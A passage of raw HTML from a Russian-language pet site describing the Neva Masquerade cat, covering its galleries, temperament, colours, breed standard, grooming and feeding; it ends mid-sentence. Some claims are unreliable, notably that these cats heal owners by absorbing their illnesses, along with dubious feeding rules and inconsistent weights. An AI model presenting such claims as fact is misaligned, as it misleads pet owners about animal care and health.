href='https://klkfavorit.ru/wp-content/uploads/3/1/6/316868ee8e0a4d679b3b69555084c7c5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/1/6/316868ee8e0a4d679b3b69555084c7c5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/1/6/316868ee8e0a4d679b3b69555084c7c5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/9/c/49c32f318c685b5c98e5a80d8a947b3c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/9/c/49c32f318c685b5c98e5a80d8a947b3c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/9/c/49c32f318c685b5c98e5a80d8a947b3c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/1/3/713ddbaab61bc90d6b75dbf59cab0296.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/1/3/713ddbaab61bc90d6b75dbf59cab0296.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/1/3/713ddbaab61bc90d6b75dbf59cab0296.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/6/2/662cff3504ba48a6bc3684516a20437e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/6/2/662cff3504ba48a6bc3684516a20437e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/6/2/662cff3504ba48a6bc3684516a20437e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/d/9/3d9e659604f352c4ec0ed3f1fd228eb3.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/d/9/3d9e659604f352c4ec0ed3f1fd228eb3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/d/9/3d9e659604f352c4ec0ed3f1fd228eb3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/b/2/2b2f299dd4229badba59b61ee130e76b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/b/2/2b2f299dd4229badba59b61ee130e76b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/b/2/2b2f299dd4229badba59b61ee130e76b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/5/2/25264dca308adbaa25da3755af67613c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/5/2/25264dca308adbaa25da3755af67613c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/5/2/25264dca308adbaa25da3755af67613c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/9/a/b9a30829b88a76236646fe5cf0111d17.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/9/a/b9a30829b88a76236646fe5cf0111d17.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/9/a/b9a30829b88a76236646fe5cf0111d17.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/6/9/769cd82dc16a485b529a61962643b50a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/6/9/769cd82dc16a485b529a61962643b50a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/6/9/769cd82dc16a485b529a61962643b50a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl></div></div><p>Эти пушистые друзья имеют незаурядный интеллект и по определению являются кошками-партнерами. У них развито чувство собственного достоинства, и они предпочитают на равных общаться с человеком. Невская маскарадная кошка не склонна проявлять навязчивость, но в тоже время обожает пообщаться с человеком и поговорить с ним на своем языке. Также она может быть хорошим и внимательным слушателем, способна легко утешить, понять и успокоить своего расстроенного хозяина лучше любого психотерапевта. Мелодичное мурлыкание и нежное кошачье воркование позволяет человеку забыть обо всех бедах и разочарованиях, депрессия уходит сама собой, вновь появляются силы, и жизнь опять приобретает яркие краски.</p><p>Эти представители кошачьих остро чувствуют настроение хозяина и всегда появляются в нужное время</p><p> Если человек нуждается в их общении, они всегда рады дарить ему свое внимание и любовь. Одиночество для них не катастрофа и если у хозяина нет сил, он устал и хочет побыть один – они его никогда не потревожат</p><p>Невская кошка на фото выглядит милой и очаровательной, что порой вводит в заблуждение ее будущих хозяев. За приятной внешностью и открытым взглядом скрывается достаточно упрямый и своевольный характер. Уход за ней не самый простой: она может быть очень требовательной и привередливой к еде, иногда упорно ходит в туалет в неположенном месте или рвет когтями обои и ковры. Чтобы избежать подобных проблем котенок должен с самого раннего возраста приучаться к дисциплине. Если момент упущен, и у своенравного животного выработались вредные привычки, перевоспитать его будет практически невозможно, в этом случае уход за ним может доставлять сложности.</p><p>Маскарадный котенок –  это очень игривое и активное создание, он любит играть с игрушками и его можно приучить бегать за мячиком и приносить его в зубах, как это делают собаки. Даже если у хозяина нет времени с ним играть, он прекрасно сам находит себе занятия: будет бегать и резвиться по улице или квартире, гулять с соседскими котами и т.д.</p><h3>Окрас</h3><p>Помимо распространенной окраски, как у сиамских кошек, она может иметь такие окрасы:</p><ul><li>красный (ред пойнт);</li><li> шоколадный;</li><li>лиловый;</li><li>кремовый и др.</li></ul><p>Кошка различается по насыщенности прокрашивания разных частей тела: наиболее часто встречается сил-пойнт (туловище светлое, а хвост, лапы, уши, морда темного). Также встречается сил-пойнт с белыми лапками, ред пойнт (нос и подушки лап бледно розовые), торти пойнт (наличие пятен), ред, блю, крем пойнты (с полосатыми отметками). Реже бывают дымные пойнты (сил, рэд, блю, смоук, торти) и серебристые пойнты (табби, торти, крем, ред). Вариаций оттенков у этой породы очень много, поэтому при желании можно выбрать домашнего питомца колор пойнта практически любого цвета.   Среди всего множества вариантов расцветок ред пойнт является самым редким.</p><h2>Описание невской маскарадной</h2><p>Это длинношерстные массивные кошки (от среднего до крупного размера) с пойнтовым окрасом и яркими голубыми глазами. Взрослые коты, набирающие по 8–10 кг, внушительнее кошек, весящих, как правило, не больше 6 кг. Считается подвидом сибирской кошки, но отличается от нее округлым профилем, широкой расстановкой ушей, длинными остевыми волосами, обильным подшерстком и более мягкой шерстью.</p><h3>Стандарты породы</h3><p>Стандарт WCF предполагает плотное тело (прямоугольных очертаний) с развернутой грудью и крепкий костяк с развитой мускулатурой. У невской маскарадной кошки массивная трапецевидная голова, посаженная на мощную короткую шею. Широкие в основании уши с закругленными кончиками, где могут быть кисточки, чуть наклонены вперед. Широкие лоб и нос, полные щеки, низкие скулы и развитые челюсти. В профиль на носу заметно небольшое (без стопа) углубление. Подбородок широкий и сильный, не выступающий.</p><p>Соразмерные сильные конечности заканчиваются мощными круглыми лапами с пучками шерсти, растущими между пальцами. Широкий и хорошо опушенный хвост с округлым кончиком может, изгибаясь, доходить до лопаток. Полудлинная шерсть (с жестким водоотталкивающим покровным волосом) опускается на бока/верхнюю часть хвоста и удлиняется от лопаток к крупу.</p><p>Причем на боках шерстный покров, несмотря на плотность, несколько мягче и прилегает слабее. Двойной подшерсток меняет свою структуру по сезонам: летом он хорошо прилегающий и короткий, зимой – густой и чрезвычайно плотный, с отменной текстурой. Ниспадающая шерсть формирует пышные воротник, гриву, «жабо» и «штанишки».</p><h3>Окрас шерсти</h3><p>Современный стандарт невской маскарадной допускает любые окрасы, за исключением шоколадно-лиловых оттенков. Схематично и упрощенно все варианты укладываются в 4 группы:</p><ul><li>seal-point – основной фон (от белого до коричневого) сочетается с черно-коричневыми мордой, ушами, лапами и хвостом;</li><li>blue-point – на преобладающем голубом фоне выделяются серо-голубые пойнты, мочка носа и подушки лап;</li><li>red-point – доминирует белый или кремовый цвет, разбавленный рыжими пойнтами;</li><li>tortie-point – черепаховый окрас.</li></ul><p>Все окрасы могут сочетаться с белым (white) либо с группой окрасов тебби, что дает множество интересных расцветок. Недавно к палитре добавился silver, серебристый оттенок, также способный дополнить традиционные окрасы.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='61133,61134,61135,61136,61137,61138,61139,61140,61141,61142'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-61105 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/2/8/b28da096a7a49108485a5493fd67d8b7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/2/8/b28da096a7a49108485a5493fd67d8b7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/2/8/b28da096a7a49108485a5493fd67d8b7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/1/d/d1dc4e1a0da24eb5534936418077180c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/1/d/d1dc4e1a0da24eb5534936418077180c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/1/d/d1dc4e1a0da24eb5534936418077180c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/2/5/b25e87cbef7359e74aa78f7775571d2d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/2/5/b25e87cbef7359e74aa78f7775571d2d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/2/5/b25e87cbef7359e74aa78f7775571d2d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/e/b/0ebec707d1af5c832e87f9a69c1274c2.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/e/b/0ebec707d1af5c832e87f9a69c1274c2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/e/b/0ebec707d1af5c832e87f9a69c1274c2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/b/3/fb3f560b7d259318264b624d5ca70d09.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/b/3/fb3f560b7d259318264b624d5ca70d09.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/b/3/fb3f560b7d259318264b624d5ca70d09.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/d/5/0d5c4328fc97a93f86ec4da855ddc5de.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/d/5/0d5c4328fc97a93f86ec4da855ddc5de.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/d/5/0d5c4328fc97a93f86ec4da855ddc5de.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/d/6/8d6f30a0a2a24e70a6f4b5728cd386e2.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/d/6/8d6f30a0a2a24e70a6f4b5728cd386e2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/d/6/8d6f30a0a2a24e70a6f4b5728cd386e2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/8/3/8837e50bf2c3c7e94fc3fd674ba90dfc.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/8/3/8837e50bf2c3c7e94fc3fd674ba90dfc.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/8/3/8837e50bf2c3c7e94fc3fd674ba90dfc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/0/c/80cbd17dc87f8bf328eddfd19bd35a19.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/0/c/80cbd17dc87f8bf328eddfd19bd35a19.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/0/c/80cbd17dc87f8bf328eddfd19bd35a19.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/1/a/c1aaeea158fce107983478cc2a9d601f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/1/a/c1aaeea158fce107983478cc2a9d601f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/1/a/c1aaeea158fce107983478cc2a9d601f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl></div></div><p><img decoding="async" src="/wp-content/uploads/b/9/7/b974ac2e5ec799b33c2eb02dd57b9d8a.jpg" alt="" /></p><p>Чем старше становится кошка, тем ярче проявляются пойнты. Заводчики заметили, что шерсть невских маскарадных, живущих в холодных помещениях, всегда темнее и насыщеннее.</p><h3>Характер кошки, поведение</h3><p>Невские маскарадные, как и все аборигенные кошки, в разведение которых мало вмешивалась селекция, демонстрируют стальные нервы и здоровую психику. Их суровая внешность находится в некотором диссонансе с их мягкой и даже нежной душой, требующей понимания и бесконечного снисхождения. Несмотря на близость к деревенским предкам, готовы проявлять аристократические манеры и существовать в деликатном отдалении от хозяина, если тот не настроен на общение. К ребятне постарше относятся снисходительно, но не особенно жалуют докучающую им малышню.</p><p>Невские маскарадные обладают способностями целителей, но забирая тяжелую болезнь у человека, они нередко заболевают сами. Тонко чувствуют эмоциональную атмосферу в доме и одинаково хорошо выступают в роли слушателей или рассказчиков. Посторонних не воспринимают, а в целом предпочитают, чтобы с ними (неваками) обращались на равных, уважая их врожденный интеллект и силу. Если в доме есть другие собаки и кошки, невская маскарадная даст понять, что является единственным кандидатом на должность предводителя банды.</p><h3>Продолжительность жизни</h3><p>Благодаря близости к природе, невские маскарадные кошки отличаются завидным долгожительством, находясь рядом со своими владельцами не менее 15–20 лет.</p><h2>Правила содержания и ухода</h2><p>Эти красивые животные не отличаются капризностью. Достаточно соблюдать несколько основных правил ухода за невской маскарадной кошкой, чтобы питомец чувствовал себя комфортно.</p><ol><li> Раз в неделю нужно вычесывать кошку специальной пуходеркой, рассчитанной на длинную шерсть. Во время линьки, которая бывает дважды в год, количество еженедельных вычесываний нужно увеличить до двух. При этом не стоит трогать пуходеркой хвост, так как шерсть там будет восстанавливаться очень долго.</li><li>Также в период линьки или просто в случае загрязнения кошку нужно мыть. Для этого используются специальные шампуни, предназначенные для длинношерстных питомцев. Невские красавицы не любят купание, но переносят его спокойно и мужественно.</li><li>Эти кошки хорошо за собой ухаживают, но нужно следить за состоянием их ушей и глаз, периодически протирая их. Также следует регулярно подстригать когти.</li><li>С лотком у невских маскарадных особые отношения. Врожденная интеллигентность не позволяет им пользоваться грязным туалетом. Поэтому после каждого их похода туда необходимо производить уборку, иначе питомец выскажет свое «фи» и найдет другое место для своих потребностей.</li><li>Несмотря на отличное здоровье, невские кошки все же могут подхватить инфекцию. Поэтому необходимо своевременно ставить все прививки, положенные по возрасту.</li></ol><h3>Чем кормить невскую маскарадную кошку</h3><p>Её рацион не слишком отличается от питания других кошек. Прекрасным вариантом будет сухой корм премиум или супер-премиум класса. Также можно кормить питомца кашей, говядиной, мясом птицы или кролика, вареными овощами с добавлением растительного масла, кисломолочными продуктами. Давать печень не рекомендуется, так как она может повлиять на окрас. Рыбу и свинину категорически запрещено включать в рацион.</p><p>Взрослая кошка ест дважды в день. Вес корма на один прием пищи — 120-150 грамм. Не стоит перекармливать любимицу, так как это чревато болезнями.</p><p><iframe loading="lazy" title="Порода кошек.Невская маскарадная кошка.Умница и красавица. Гордость русских заводчиков" width="736" height="414" src="https://www.youtube.com/embed/GvoYbiURFXY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2>Описание породы невская маскарадная кошка</h2><p>Фото этих животных не могут сообщить нам обо всех их особенностях, поэтому стоит познакомиться с ними поближе.</p><p>Отечественным заводчикам не пришлось прибегать к специальным ухищрениям, чтобы создать эту породу кошек. Все произошло естественным образом. У сибиряков возникли плотские отношения с сиамскими кошками, а их потомством и стал невский маскарадный кот. В качестве наследства от папы-сибярка невак получил крепкий и мощный корпус, очень густую шерсть, а также крепкое здоровье. Мама-сиамка наделила своего отпрыска маскарадным костюмом, который включал в себя светлый корпус, темную маску, подпалы на лапах и хвосте. Завершающим штрихом являлись необычайной красоты голубые яркие глаза. Поэтому при виде этого яркого наряда каждый, кто знаком с этой породой, признает в этом животном невскую маскарадную кошку.</p><p>Чтобы было проще отличить ее, приведем ниже отличительные особенности породы.</p><h3>Голова</h3><p> <img decoding="async" src="/wp-content/uploads/5/3/3/533a7216879da9d85b01daf3ab3e1bd7.jpg" alt="" /><br /> лоб у этих кошек широкий и округленный</p><p>Уши имеют широкую посадку, с небольшим наклоном вперед. Ярким украшением, которое присутствует на ушах, являются четкие кисточки. Глаза имеют округлую форму, широкую и косую посадку. Весьма оригинально выглядит веки: нижнее имеет полукруглую форму, а верхнее выполнено в виде дуги. Глаза имеют голубой цвет, у некоторых они бывают разнообразных оттенков — лавандовые, средиземноморские, синие и пр.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='61143,61144,61145,61146,61147,61148,61149,61150,61151,61152'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-61105 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/e/2/5e2c288283c63baf2e6a694c82a38ea3.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/e/2/5e2c288283c63baf2e6a694c82a38ea3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/e/2/5e2c288283c63baf2e6a694c82a38ea3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/7/5/a75cb961b7f397777375995fad5d0fc2.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/7/5/a75cb961b7f397777375995fad5d0fc2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/7/5/a75cb961b7f397777375995fad5d0fc2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/6/5/c650abbca87934866909c76389ae1aad.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/6/5/c650abbca87934866909c76389ae1aad.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/6/5/c650abbca87934866909c76389ae1aad.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/e/2/0e29f4f8e07cfcf1a81880cf38ac4ebb.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/e/2/0e29f4f8e07cfcf1a81880cf38ac4ebb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/e/2/0e29f4f8e07cfcf1a81880cf38ac4ebb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/a/5/9a5782e18dec897574bd9262f097fa6a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/a/5/9a5782e18dec897574bd9262f097fa6a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/a/5/9a5782e18dec897574bd9262f097fa6a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/7/e/f7e485e7b29e50987eaddda0f356848f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/7/e/f7e485e7b29e50987eaddda0f356848f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/7/e/f7e485e7b29e50987eaddda0f356848f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/b/7/7b750fa4e847e93b5d1e45991c6dd01e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/b/7/7b750fa4e847e93b5d1e45991c6dd01e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/b/7/7b750fa4e847e93b5d1e45991c6dd01e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/4/7/547a3ca275f69a41e6e6cba10e4c9ae4.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/4/7/547a3ca275f69a41e6e6cba10e4c9ae4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/4/7/547a3ca275f69a41e6e6cba10e4c9ae4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/4/5/045af679fa588c5e2e748d45674eb43e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/4/5/045af679fa588c5e2e748d45674eb43e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/4/5/045af679fa588c5e2e748d45674eb43e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/3/1/831051066e56d2fdf3a6a89107143d60.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/3/1/831051066e56d2fdf3a6a89107143d60.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/3/1/831051066e56d2fdf3a6a89107143d60.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl></div></div><h3>Тело</h3><p>Из достоинств, которыми обладает невская маскарадная кошка, стоит выделить и внушительные размеры. По этому признаку ее принято относить к числу самых крупных в мире. Лишь немного ее превосходят известные гиганты мейн-куны. От предков эти кошки получили крепкий костяк и хорошо развитую мускулатуру.</p><p>Отличительная черта невских маскарадных кошек — сильные конечности, которые в сочетании с телом образуют почти идеальный прямоугольник. Лапы имеют большие размеры и округлую форму, между пальцами присутствуют пучки шерсти.</p><p>Хвост у основания расширяется, достаточно мощный, на конце закруглен. Привлекательность хвосту обеспечивает богатое опушение.</p><p>Эти кошки — довольно массивные животные, поскольку в среднем их вес составляет 6 кг. В этом отношении их превосходят мужские особи, масса которых может достигать 8-9 кг и более.</p><h3>Шерсть</h3><p> <img decoding="async" src="/wp-content/uploads/b/8/3/b83f231b814d1ddf124506cc75e4c0cd.jpg" alt="" /><br /> шерсть, обладающая уникальными свойствами</p><p>Ярким украшением сибирского колор-пойнта являются штанишки, роскошный воротник, плюмаж на хвосте и двойной подшерсток, который покрывает все тело. Интересным является тот факт, что во время линьки кошки этой породы почти полностью лишаются воротника и штанишек.</p><h3>Окрас</h3><p>При первом знакомстве с представителями этой породы у кого-то может возникнуть впечатление, что между ними нет никакой разницы. Однако на самом деле существует не менее 6 вариантов расцветки.</p><p>чаще всего встречаются кошки окраса «сил пойнт» (Seal-point). Их название произошло от английского слова «тюлень». Другим достаточно распространенным видом является «сил тебби поинт» (Seal tabby point)</p><p> Если обратить внимание на их внешние признаки, то главными из них является светлая шерсть и темные поинты, украшающие лапы, хвост, уши и мордочку. Некоторые особи имеют сочетание из черной и белой окраски;<br /> помимо вышеупомянутых видов, достаточно известным является окрас «рэд пойнт» (Red-point)</p><p>Главная его отличительная черта — переход окраса в рыжий спектр;<br /> «Блю пойнт» (Blue-point). Особенностью этого окраса является наличие голубоватых оттенков;<br /> «Черепаховый пойнт» (Tortie-point). Этот оттенок можно встретить только у женских особей.</p><p>В то же время сегодня немало выведено видов, имеющих серебристые оттенки, соответствующие всем вышеназванным вариантам колор-поинтов.</p><h2>Стандарт породы в системе WSF</h2><table><tbody><tr><td>Общая характеристика</td><td>Животные мускулистые, массивные, сильные. Размеры крупные или средние.</td></tr><tr><td>Голова</td><td>Массивная, имеет форму короткой трапеции. Лоб немного округлён. Нос средней длины. Скулы низкие, подбородок широкий.</td></tr><tr><td>Уши</td><td>Средней величины, в основании широкие. Немного наклонены вперёд. Кончики закруглены, желательны кисточки.</td></tr><tr><td>Глаза</td><td>Округлые, большие, поставлены широко и немного косо. Цвет — насыщенный голубой.</td></tr><tr><td>Туловище</td><td>Массивное, плотное, имеет среднюю длину. Вместе с телом конечности составляют прямоугольник.</td></tr><tr><td>Хвост</td><td>Широкий, длинный, хорошо опушённый.</td></tr><tr><td><p>Шерсть</p></td><td><p>Полудлинная. Покровные волосы блестящие, удлиняются от лопаток к крупу, опускаются на бока и верхнюю часть хвоста.</p><p>Шёрстка на боках более мягкая, очень плотная. На шее есть «воротник», на задних лапах — «штанишки». Подшёрсток двойной: летом – короткий, зимой – густой, обильный, плотный.</p></td></tr><tr><td><p>Недостатки:</p></td><td><ul><li>небольшие размеры;</li><li>прямой профиль;</li><li>длинная морда;</li><li>слабый подбородок;</li><li>глубоко посаженные, маленькие глаза;</li><li>узко поставленные или очень большие уши;</li><li>маленькие лапы;</li><li>плохо опушённый хвост;</li><li>отсутствие подшёрстка;</li><li>клочковатая, жёсткая шерсть.</li></ul></td></tr></tbody></table><h3>Окрасы</h3><p>Стандартом признаны любые окрасы, кроме шоколадно-лиловых оттенков. Существует несколько наиболее распространённых вариаций цвета шерсти:</p><ul><li>Сил-пойнт. Корпус может иметь оттенок от белого до коричневого. Уши, морда, лапы, хвост — чёрно-коричневые.</li><li>Блю-пойнт. Фон голубоватого оттенка. Поинты (отметины) серо-голубые. Подушечки лапок, мочка носа также имеют серо-голубой цвет.</li><li>Крем-пойнт. Корпус белый. Поинты кремовые, подушечки лап, мочка носа могут быть от светло-розового до кораллового цвета.</li><li>Рэд-пойнт. Фон белый или кремовый, отметины рыжие.</li><li>Сил-торти-пойнт. Поинты имеют пятна тёмно-коричневого, красного оттенка. Подушечки лап, мочка носа темно-коричневые, розовые, коричневые с розовыми пятнами. На мордочке желательно «пламя» (рисунок в виде язычка пламени) кремового либо красного оттенка.</li><li>Блю-торти-пойнт. Отметины имеют кремовые, голубые пятна. На маске есть «пламя» кремового оттенка. Подушечки лап, мочка носа серо-голубые, розовые или серо-голубые с розовыми пятнами.</li><li>Тебби-пойнт (с полосатыми отметинами). Цвет поинтов: тёмно-коричневый, красный, голубой, кремовый, черепаховый. На лбу есть отметина в виде буквы «М», на маске присутствуют полосы, на лапах и хвосте — «кольца». Цвет подушечек лапок, мочки носа гармонирует с окрасом.</li></ul><p>Котята 